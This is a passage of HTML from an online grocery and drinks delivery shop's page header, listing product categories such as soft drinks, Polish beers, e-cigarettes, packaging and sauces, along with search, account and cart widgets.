	<li class="cat-item cat-item-291"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/polish/perla/" data-val="perla" data-title="Perla" >Perla</a>
</li>
	<li class="cat-item cat-item-297"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/polish/perla-polish/" data-val="perla-polish" data-title="Perla" >Perla</a>
</li>
	<li class="cat-item cat-item-301"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/polish/tyskie/" data-val="tyskie" data-title="Tyskie" >Tyskie</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/polish/warka/" data-val="warka" data-title="Warka" >Warka</a>
</li>
	<li class="cat-item cat-item-300"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/polish/zubr/" data-val="zubr" data-title="Zubr" >Zubr</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/polish/zyweic/" data-val="zyweic" data-title="Zyweic" >Zyweic</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://juradelivery.com/product-category/american-drinks/" data-val="american-drinks" data-title="American Drinks" >American Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://juradelivery.com/product-category/american-drinks/calypso/" data-val="calypso" data-title="Calypso" >Calypso</a>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/" data-val="fizzy-drinks" data-title="Fizzy Drinks" >Fizzy Drinks</a>
	<ul class='children'>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/coca-cola-american-drinks/" data-val="coca-cola-american-drinks" data-title="Coca Cola" >Coca Cola</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/fanta/" data-val="fanta" data-title="Fanta" >Fanta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/" data-val="fruit-juice-drinks" data-title="Fruit Juice &amp; Drinks" >Fruit Juice &amp; Drinks</a>
	<ul class='children'>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/arizona/" data-val="arizona" data-title="Arizona" >Arizona</a>
</li>
	<li class="cat-item cat-item-341"><a class="pf-value" href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/tropical-delights/" data-val="tropical-delights" data-title="Tropical Delights" >Tropical Delights</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://juradelivery.com/product-category/american-drinks/pop-shoppe/" data-val="pop-shoppe" data-title="Pop Shoppe" >Pop Shoppe</a>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://juradelivery.com/product-category/american-drinks/sunny-d/" data-val="sunny-d" data-title="Sunny D" >Sunny D</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://juradelivery.com/product-category/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
<ul class='children'>
	<li class="cat-item cat-item-314"><a class="pf-value" href="https://juradelivery.com/product-category/e-cigarettes/crystal-bar/" data-val="crystal-bar" data-title="Crystal Bar" >Crystal Bar</a>
</li>
	<li class="cat-item cat-item-313"><a class="pf-value" href="https://juradelivery.com/product-category/e-cigarettes/elf-bar/" data-val="elf-bar" data-title="ELF Bar" >ELF Bar</a>
</li>
	<li class="cat-item cat-item-337"><a class="pf-value" href="https://juradelivery.com/product-category/e-cigarettes/geek-bar/" data-val="geek-bar" data-title="Geek Bar" >Geek Bar</a>
</li>
	<li class="cat-item cat-item-312"><a class="pf-value" href="https://juradelivery.com/product-category/e-cigarettes/lost-mary/" data-val="lost-mary" data-title="Lost Mary" >Lost Mary</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://juradelivery.com/product-category/e-cigarettes/tobacconist/" data-val="tobacconist" data-title="Tobacconist" >Tobacconist</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://juradelivery.com/product-category/energy-drinks/" data-val="energy-drinks" data-title="Energy Drinks" >Energy Drinks</a>
</li>
	<li class="cat-item cat-item-331"><a class="pf-value" href="https://juradelivery.com/product-category/groceries/" data-val="groceries" data-title="Groceries" >Groceries</a>
<ul class='children'>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://juradelivery.com/product-category/groceries/rice-flour/" data-val="rice-flour" data-title="Rice, Flour" >Rice, Flour</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-350 current-cat-parent current-cat-ancestor"><a class="pf-value" href="https://juradelivery.com/product-category/household/" data-val="household" data-title="Household" >Household</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://juradelivery.com/product-category/household/cleaning-products/" data-val="cleaning-products" data-title="Cleaning Products" >Cleaning Products</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://juradelivery.com/product-category/household/gloves-mask-apron/" data-val="gloves-mask-apron" data-title="Gloves, Mask &amp; Apron" >Gloves, Mask &amp; Apron</a>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://juradelivery.com/product-category/household/misc/" data-val="misc" data-title="MISC" >MISC</a>
</li>
	<li class="cat-item cat-item-351 current-cat wd-active"><a class="pf-value" href="https://juradelivery.com/product-category/household/tissues-wipes/" data-val="tissues-wipes" data-title="Tissues, Wipes" >Tissues, Wipes</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-342"><a class="pf-value" href="https://juradelivery.com/product-category/jura-products/" data-val="jura-products" data-title="Jura Products" >Jura Products</a>
<ul class='children'>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://juradelivery.com/product-category/jura-products/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
</li>
	<li class="cat-item cat-item-344"><a class="pf-value" href="https://juradelivery.com/product-category/jura-products/food/" data-val="food" data-title="Food" >Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://juradelivery.com/product-category/oils-fats/" data-val="oils-fats" data-title="Oils &amp; Fats" >Oils &amp; Fats</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://juradelivery.com/product-category/packaging-containers/" data-val="packaging-containers" data-title="Packaging &amp; Containers" >Packaging &amp; Containers</a>
<ul class='children'>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://juradelivery.com/product-category/packaging-containers/bags/" data-val="bags" data-title="Bags" >Bags</a>
</li>
	<li class="cat-item cat-item-363"><a class="pf-value" href="https://juradelivery.com/product-category/packaging-containers/boxes/" data-val="boxes" data-title="Boxes" >Boxes</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://juradelivery.com/product-category/packaging-containers/containers/" data-val="containers" data-title="Containers" >Containers</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://juradelivery.com/product-category/packaging-containers/disposable-cups-lids-cutlery/" data-val="disposable-cups-lids-cutlery" data-title="Disposable Cups, Lids, Cutlery" >Disposable Cups, Lids, Cutlery</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://juradelivery.com/product-category/packaging-containers/foils-wraps/" data-val="foils-wraps" data-title="Foils, Wraps" >Foils, Wraps</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://juradelivery.com/product-category/poultry/" data-val="poultry" data-title="Poultry" >Poultry</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://juradelivery.com/product-category/sauces-dips/" data-val="sauces-dips" data-title="Sauces &amp; Dips" >Sauces &amp; Dips</a>
<ul class='children'>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://juradelivery.com/product-category/sauces-dips/dressing/" data-val="dressing" data-title="Dressing" >Dressing</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://juradelivery.com/product-category/sauces-dips/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://juradelivery.com/product-category/sauces-dips/sauces/" data-val="sauces" data-title="Sauces" >Sauces</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://juradelivery.com/product-category/snacks/" data-val="snacks" data-title="snacks" >snacks</a>
<ul class='children'>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://juradelivery.com/product-category/snacks/chewing-gum/" data-val="chewing-gum" data-title="Chewing Gum" >Chewing Gum</a>
</li>
	<li class="cat-item cat-item-346"><a class="pf-value" href="https://juradelivery.com/product-category/snacks/chocolate/" data-val="chocolate" data-title="Chocolate" >Chocolate</a>
</li>
	<li class="cat-item cat-item-360"><a class="pf-value" href="https://juradelivery.com/product-category/snacks/crisps/" data-val="crisps" data-title="Crisps" >Crisps</a>
</li>
	<li class="cat-item cat-item-340"><a class="pf-value" href="https://juradelivery.com/product-category/snacks/sweets/" data-val="sweets" data-title="Sweets" >Sweets</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-197"><a class="pf-value" href="https://juradelivery.com/product-category/soft-drinks/" data-val="soft-drinks" data-title="Soft Drinks" >Soft Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://juradelivery.com/product-category/soft-drinks/7-up/" data-val="7-up" data-title="7 Up" >7 Up</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://juradelivery.com/product-category/soft-drinks/coca-cola/" data-val="coca-cola" data-title="Coca Cola" >Coca Cola</a>
</li>
	<li class="cat-item cat-item-371"><a class="pf-value" href="https://juradelivery.com/product-category/soft-drinks/juice-drinks/" data-val="juice-drinks" data-title="Juice Drinks" >Juice Drinks</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://juradelivery.com/product-category/soft-drinks/mirinda/" data-val="mirinda" data-title="Mirinda" >Mirinda</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://juradelivery.com/product-category/soft-drinks/pepsi/" data-val="pepsi" data-title="Pepsi" >Pepsi</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://juradelivery.com/product-category/soft-drinks/tango/" data-val="tango" data-title="Tango" >Tango</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://juradelivery.com/product-category/hot-drinks/" data-val="hot-drinks" data-title="Tea, Coffee and Hot Drinks" >Tea, Coffee and Hot Drinks</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://juradelivery.com/product-category/water/" data-val="water" data-title="Water" >Water</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://juradelivery.com/product-category/wine/" data-val="wine" data-title="Wine" >Wine</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:20px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://juradelivery.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://juradelivery.com/wishlist/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-86w2810ofguwhjx5f5b8">
	<a href="https://juradelivery.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://juradelivery.com/" class="wd-logo wd-main-logo" rel="home">
		<img loading="lazy" width="600" height="300" src="https://juradelivery.com/wp-content/uploads/2020/10/MicrosoftTeams-image-5.png" class="attachment-full size-full" alt="juradelivery.com logo" style="max-width:179px;" decoding="async" srcset="https://juradelivery.com/wp-content/uploads/2020/10/MicrosoftTeams-image-5.png 600w, https://juradelivery.com/wp-content/uploads/2020/10/MicrosoftTeams-image-5-430x215.png 430w, https://juradelivery.com/wp-content/uploads/2020/10/MicrosoftTeams-image-5-150x75.png 150w, https://juradelivery.com/wp-content/uploads/2020/10/MicrosoftTeams-image-5-450x225.png 450w, https://juradelivery.com/wp-content/uploads/2020/10/MicrosoftTeams-image-5-540x270.png 540w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://juradelivery.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-center" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-category-menu-grocery" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-14191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14191 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://juradelivery.com/product-category/jura-products/" class="woodmart-nav-link"><span class="nav-link-text">Jura Products</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14193 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/jura-products/drinks/" class="woodmart-nav-link">Drinks</a></li>
	<li id="menu-item-14192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14192 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/jura-products/food/" class="woodmart-nav-link">Food</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10098 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://juradelivery.com/product-category/soft-drinks/" class="woodmart-nav-link"><span class="nav-link-text">Drinks</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14238 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/soft-drinks/" class="woodmart-nav-link">Soft Drinks</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-12728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12728 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/soft-drinks/7-up/" class="woodmart-nav-link">7 Up</a></li>
		<li id="menu-item-12730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12730 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/soft-drinks/mirinda/" class="woodmart-nav-link">Mirinda</a></li>
		<li id="menu-item-12731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12731 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/soft-drinks/pepsi/" class="woodmart-nav-link">Pepsi</a></li>
		<li id="menu-item-12729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12729 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/soft-drinks/coca-cola/" class="woodmart-nav-link">Coca Cola</a></li>
		<li id="menu-item-12732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12732 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/soft-drinks/tango/" class="woodmart-nav-link">Tango</a></li>
		<li id="menu-item-14811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14811 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/soft-drinks/juice-drinks/" class="woodmart-nav-link">Juice Drinks</a></li>
	</ul>
</li>
	<li id="menu-item-10102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10102 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/water/" class="woodmart-nav-link">Water</a></li>
	<li id="menu-item-12733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12733 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/american-drinks/" class="woodmart-nav-link">American</a></li>
	<li id="menu-item-14810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14810 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/energy-drinks/" class="woodmart-nav-link">Energy Drinks</a></li>
	<li id="menu-item-14785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14785 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/hot-drinks/" class="woodmart-nav-link">Tea, Coffee and Hot Drinks</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10099 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://juradelivery.com/product-category/packaging-containers/" class="woodmart-nav-link"><span class="nav-link-text">Packaging</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14254 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/packaging-containers/containers/" class="woodmart-nav-link">Containers</a></li>
	<li id="menu-item-14250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14250 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/packaging-containers/boxes/" class="woodmart-nav-link">Boxes</a></li>
	<li id="menu-item-14251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14251 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/packaging-containers/bags/" class="woodmart-nav-link">Bags</a></li>
	<li id="menu-item-14252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14252 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/packaging-containers/disposable-cups-lids-cutlery/" class="woodmart-nav-link">Disposable Cups, Lids, Cutlery</a></li>
	<li id="menu-item-14248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14248 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/packaging-containers/foils-wraps/" class="woodmart-nav-link">Foils, Wraps, Greaseproof Liner</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14242 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://juradelivery.com/product-category/sauces-dips/" class="woodmart-nav-link"><span class="nav-link-text">Sauces &amp; Dips</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14243 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/sauces-dips/sauces/" class="woodmart-nav-link">Sauces</a></li>
	<li id="menu-item-14235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14235 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/sauces-dips/dressing/" class="woodmart-nav-link">Dressing</a></li>
	<li id="menu-item-14234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14234 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/sauces-dips/pickles/" class="woodmart-nav-link">Pickles</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10100 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://juradelivery.com/product-category/american-drinks/" class="woodmart-nav-link"><span class="nav-link-text">American Drinks</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15084 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/" class="woodmart-nav-link">Fizzy Drinks</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15085 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/coca-cola-american-drinks/" class="woodmart-nav-link">Coca Cola</a></li>
		<li id="menu-item-15087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15087 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/fanta/" class="woodmart-nav-link">Fanta</a></li>
		<li id="menu-item-15088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15088 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/mountain-dew/" class="woodmart-nav-link">Mountain Dew</a></li>
		<li id="menu-item-15086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15086 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/dr-pepper/" class="woodmart-nav-link">Dr Pepper</a></li>
	</ul>
</li>
	<li id="menu-item-15089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15089 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/" class="woodmart-nav-link">Fruit Juice &amp; Drinks</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-15090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15090 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/arizona/" class="woodmart-nav-link">Arizona</a></li>
		<li id="menu-item-15092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15092 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/hawaiian-punch/" class="woodmart-nav-link">Hawaiian Punch</a></li>
		<li id="menu-item-15093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15093 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/jarritos/" class="woodmart-nav-link">Jarritos</a></li>
		<li id="menu-item-15094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15094 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/tropical-delights/" class="woodmart-nav-link">Tropical Delights</a></li>
		<li id="menu-item-15091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15091 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/bubbly/" class="woodmart-nav-link">Bubbly</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12216 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/" class="woodmart-nav-link"><span class="nav-link-text">Alcohol</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14198 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/beer/" class="woodmart-nav-link">Beer &#038; Cider</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-12755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12755 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/beer/budweiser/" class="woodmart-nav-link">Budweiser</a></li>
		<li id="menu-item-12758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12758 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/guiness/" class="woodmart-nav-link">Guiness</a></li>
		<li id="menu-item-12757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12757 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/foster/" class="woodmart-nav-link">Foster</a></li>
		<li id="menu-item-12763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12763 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/polish/karpackie/" class="woodmart-nav-link">Karpackie</a></li>
		<li id="menu-item-12756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12756 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/desparados/" class="woodmart-nav-link">Desparados</a></li>
		<li id="menu-item-12746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12746 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/polish/perla/" class="woodmart-nav-link">Perla</a></li>
		<li id="menu-item-12760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12760 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/polish/warka/" class="woodmart-nav-link">Warka</a></li>
		<li id="menu-item-12767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12767 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/polish/tyskie/" class="woodmart-nav-link">Tyskie</a></li>
		<li id="menu-item-12761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12761 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/polish/zubr/" class="woodmart-nav-link">Zubr</a></li>
		<li id="menu-item-12764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12764 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/polish/lech/" class="woodmart-nav-link">Lech</a></li>
		<li id="menu-item-12762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12762 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/polish/debowe/" class="woodmart-nav-link">Debowe</a></li>
		<li id="menu-item-12766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12766 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/polish/okocim/" class="woodmart-nav-link">Okocim</a></li>
		<li id="menu-item-12765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12765 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/polish/namyslow/" class="woodmart-nav-link">Namyslow</a></li>
		<li id="menu-item-12768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12768 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/polish/zyweic/" class="woodmart-nav-link">Zyweic</a></li>
		<li id="menu-item-12745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12745 item-level-2 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/polish/" class="woodmart-nav-link">Polish</a></li>
	</ul>
</li>
	<li id="menu-item-12769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12769 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/stellar/" class="woodmart-nav-link">Stellar</a></li>
	<li id="menu-item-14196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14196 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/wine/" class="woodmart-nav-link">Wine</a></li>
